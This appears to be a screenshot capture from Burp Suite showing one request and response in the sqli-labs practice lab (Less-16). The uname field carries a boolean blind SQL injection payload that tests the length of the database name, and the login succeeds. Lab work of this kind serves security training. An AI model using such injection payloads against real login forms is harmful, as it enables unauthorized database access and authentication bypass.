 Send
Cancel
<
>
Target: h
Request
Pretty Raw Hex
\n
1 POST /sqli-labs/Less-16/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-16/
12 Upgrade-Insecure-Requests: 1
13
14 uname=ad") or length(database())=8#&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN